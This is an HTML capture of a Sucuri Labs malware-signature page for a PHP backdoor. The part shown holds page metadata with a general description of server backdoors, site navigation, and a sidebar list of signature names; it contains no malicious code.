

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/
body_size: 21222
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
		document.addEventListener('DOMContentLoaded', function () {

			const toggleButton = document.getElementById('toggle-main-menu-mobile');
			const topNavWrapper = document.getElementById('mp-top-nav');

			toggleButton.addEventListener('click', function () {
			if (topNavWrapper.style.display === 'block') {
				topNavWrapper.style.display = 'none';
				topNavWrapper.classList.remove('active');
				topNavWrapper.classList.add('inactive');
			} else {
				topNavWrapper.style.display = 'block';
				topNavWrapper.classList.remove('inactive');
				topNavWrapper.classList.add('active');
			}
			});
		});
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>php.backdoor.eval_request.002.02 - Sucuri Labs</title>
	<link rel="canonical" href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="php.backdoor.eval_request.002.02 - Sucuri Labs" />
	<meta property="og:description" content="Backdoors are server-side malicious scripts which are intended to perpetrate malicious acccess to the server. The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended [&hellip;]" />
	<meta property="og:url" content="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/" />
	<meta property="og:site_name" content="Sucuri Labs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/","url":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/","name":"php.backdoor.eval_request.002.02 - Sucuri Labs","isPartOf":{"@id":"https://labs.sucuri.net/#website"},"datePublished":"2019-04-02T00:00:00+00:00","dateModified":"2019-04-02T00:00:00+00:00","breadcrumb":{"@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/"]}]},{"@type":"BreadcrumbList","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labs.sucuri.net/"},{"@type":"ListItem","position":2,"name":"Malware Signatures","item":"https://labs.sucuri.net/signatures/malwares/"},{"@type":"ListItem","position":3,"name":"php.backdoor.eval_request.002.02"}]},{"@type":"WebSite","@id":"https://labs.sucuri.net/#website","url":"https://labs.sucuri.net/","name":"Sucuri Labs","description":"The home of our Security Engineering Group, including our Threat Research, Technical Security and Automation teams.","publisher":{"@id":"https://labs.sucuri.net/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labs.sucuri.net/#organization","name":"Sucuri Labs","url":"https://labs.sucuri.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labs.sucuri.net/#/schema/logo/image/","url":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","contentUrl":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","width":116,"height":28,"caption":"Sucuri Labs"},"image":{"@id":"https://labs.sucuri.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sucuri Labs &raquo; Feed" href="https://labs.sucuri.net/feed/" />
<link rel='stylesheet' id='wedocs-styles-css' href='https://labs.sucuri.net/wp-content/plugins/wedocs/assets/css/frontend.css?ver=1701723111' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labs.sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sucurikb-style-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/style.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/foundation.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-wp-custom-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/custom.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-labs-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/labs.css?ver=0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
</head>
<div class="menu-labssubmenu-container"><ul id="menu-labssubmenu" class="menu"><li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://labs.sucuri.net/signatures/">Signatures</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://labs.sucuri.net/about/">About Sucuri Labs</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://labs.sucuri.net/threat-report/">Threat Report</a></li>
<li id="menu-item-2514" class="searchiq menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a><form id="siq_searchForm"><input type="search" placeholder="Search..." value="" name="s"></form></a></li>
</ul></div><body data-rsssl=1 class="docs-template-default single single-docs postid-1442 wp-custom-logo no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="header" class="header-b">
		<div class="container">
		<div class="row">
			<div class="float-right-flex login-mobile">
			<div class="login">
				<img src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
				<div class="login-drop-down inner-nav-bar">
				<i class="pointer"></i>
				<div class="login-container">
					<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<div class="sign-up">
					<p>New Customer? </p>
					<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
					</div>
					<ul>
					<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
					<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
					<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
					</ul>
				</div>
				</div>
			</div>
			<i id="toggle-main-menu-mobile"></i>
			</div>
			<div class="sucuri-logo">
			<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track" data-gatrack="Button_Click, Top_Nav_Home"></a>
			</div>

			<div id="mp-top-nav" class="top-nav-wrapper nav-a tmp-md inactive">
			<div class="nav-bar pro-sol">
				<ul class="nav">
				<li class="dropdown d-md-none">
					<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Dashboard</a>

					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security/" class="mp-products-button auto-track" data-gatrack="Button_Click, Top_Nav_Products">Products</a>
					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/website-security-platform/" class="mp-website-complete-security auto-track" data-gatrack="Button_Click, Top_Nav_Website_Security_Platform">Website Security Platform</a>
						</li>
						<li>
						<a class="right-firewall-malwareprevention mp-website-protection auto-track" data-gatrack="Button_Click, Top_Nav_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a>
						</li>
						<li>
						<a class="mp-multisite-solutions auto-track" data-gatrack="Button_Click, Top_Nav_MultiSite_Solutions" href="https://sucuri.net/custom/agency/">Agency Plans</a>
						</li>
						<li>
						<a class="mp-enterprise-security auto-track" data-gatrack="Button_Click, Top_Nav_Custom_Enterprise" href="https://sucuri.net/custom/enterprise/">Custom &amp; Enterprise Plans</a>
						</li>
						<li>
						<a href="https://sucuri.net/partners/" class="mp-website-partners auto-track" data-gatrack="Button_Click, Top_Nav_Partnerships">Partnerships</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-features auto-track" data-gatrack="Button_Click, Top_Nav_Features">Features</a>
					<div class="inner-nav-bar sol">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/malware-detection-scanning/" class="mp-nav-detection auto-track" data-gatrack="Button_Click, Top_Nav_Detection_Monitoring"><strong>Detection</strong><small>Website Monitoring &amp; Alerts</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-hack-protection/" class="mp-nav-protection auto-track" data-gatrack="Button_Click, Top_Nav_Protection"><strong>Protection</strong><small>Future Website Hacks</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-performance/" class="mp-nav-performance auto-track" data-gatrack="Button_Click, Top_Nav_Performance"><strong>Performance</strong><small>Speed Up Your Website</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-response auto-track" data-gatrack="Button_Click, Top_Nav_Response"><strong>Response</strong><small>Help For Hacked Websites</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-backups/" class="mp-nav-backups auto-track" data-gatrack="Button_Click, Top_Nav_Backups"><strong>Backups</strong><small>Disaster Recovery Plan</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/ecommerce-website-security/" class="mp-nav-ecommerce auto-track" data-gatrack="Button_Click, Top_Nav_Ecommerce"><strong>Ecommerce</strong><small>Security For Online Stores</small></a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/guides/" class="mp-nav-resources auto-track" data-gatrack="Button_Click, Top_Nav_Resources">Resources</a>
					<div class="inner-nav-bar resources">
					<i class="pointer"></i>
					<ul>
						<li>
						<a class="mp-website-guides auto-track" data-gatrack="Button_Click, Top_Nav_Guides" href="https://sucuri.net/guides/">Guides</a>
						</li>
						<li>
						<a href="https://sucuri.net/webinars/" class="mp-website-webinars auto-track" data-gatrack="Button_Click, Top_Nav_Webinars">Webinars</a>
						</li>
						<li>
						<a href="https://sucuri.net/infographics/" class="mp-website-infographics auto-track" data-gatrack="Button_Click, Top_Nav_Infographics">Infographics</a>
						</li>
						<li>
						<a href="https://blog.sucuri.net/" class="mp-website-blog auto-track" data-gatrack="Button_Click, Top_Nav_Blog">Blog</a>
						</li>
						<li>
						<a href="https://sitecheck.sucuri.net/" class="mp-website-sitecheck auto-track" data-gatrack="Button_Click, Top_Nav_Sitecheck">SiteCheck</a>
						</li>
						<li>
						<a href="https://sucuri.net/reports/" class="mp-website-reports auto-track" data-gatrack="Button_Click, Top_Nav_Reports">Reports</a>
						</li>
						<li>
						<a href="https://sucuri.net/email-courses/" class="mp-website-email-courses auto-track" data-gatrack="Button_Click, Top_Nav_Email_Courses">Email Courses</a>
						</li>
						<li>
						<a href="https://sucuri.net/technical-hub/" class="mp-website-technical-hub auto-track" data-gatrack="Button_Click, Top_Nav_Technical_Hub">Technical Hub</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security-platform/signup" class="auto-track" data-gatrack="Button_Click, Top_Nav_Pricing">Pricing</a>
				</li>
				</ul>
			</div>

			<div class="float-right-next">
				<div class="nav-bar ua-lg">
				<ul class="nav">
					<li>
					<a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a>
					</li>
				</ul>
				</div>
				<div class="nav-bar plt">
				<div class="login">
					<a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<img data-gatrack="Button_Click, Top_Nav_Login" src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
					<div class="login-drop-down inner-nav-bar">
					<i class="pointer"></i>
					<div class="login-container">
						<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						<div class="sign-up">
						<p>New Customer? </p>
						<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
						</div>
						<ul>
						<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
						<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
						<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
						</ul>
					</div>
					</div>
				</div>
				</div>
			</div>
			</div>
			<!-- top-nav-wrapper -->
		</div>
		<!-- row -->
		</div>
		<!-- container -->
	</div>
	<div id="content" class="site-content">

    <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
    
        <div class="wedocs-single-wrap">

            
                <div class="wedocs-sidebar wedocs-hide-mobile">
    
    <h3 class="widget-title">Malware Signatures</h3>

            <ul class="doc-nav-list">
            <li class="page_item page-item-1152 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor/">asp.backdoor</a></li>
<li class="page_item page-item-1153 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-execute-001/">asp.backdoor.execute.001</a></li>
<li class="page_item page-item-1154 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-pejvak-001/">asp.backdoor.pejvak.001</a></li>
<li class="page_item page-item-1155 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo/">asp.spam-seo</a></li>
<li class="page_item page-item-1156 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-injector-001/">asp.spam-seo.injector.001</a></li>
<li class="page_item page-item-1157 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-redirect-001/">asp.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1158 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor/">htaccess.backdoor</a></li>
<li class="page_item page-item-1159 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor-evil-enabler-001/">htaccess.backdoor.evil-enabler.001</a></li>
<li class="page_item page-item-1160 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced/">htaccess.defaced</a></li>
<li class="page_item page-item-1161 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced-directory-index/">htaccess.defaced.directory-index</a></li>
<li class="page_item page-item-1162 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool/">htaccess.hacktool</a></li>
<li class="page_item page-item-1163 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-cgi-001/">htaccess.hacktool.cgi.001</a></li>
<li class="page_item page-item-1164 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-symlink-viewer/">htaccess.hacktool.symlink-viewer</a></li>
<li class="page_item page-item-1165 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware/">htaccess.malware</a></li>
<li class="page_item page-item-1166 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-001/">htaccess.malware.generic.001</a></li>
<li class="page_item page-item-1167 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-002/">htaccess.malware.generic.002</a></li>
<li class="page_item page-item-1168 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-003/">htaccess.malware.generic.003</a></li>
<li class="page_item page-item-1169 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-phishing-block_bots-001-02/">htaccess.phishing.block_bots.001.02</a></li>
<li class="page_item page-item-1170 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo/">htaccess.spam-seo</a></li>
<li class="page_item page-item-1171 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-doorway-002/">htaccess.spam-seo.doorway.002</a></li>
<li class="page_item page-item-1172 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-prepend-001/">htaccess.spam-seo.prepend.001</a></li>
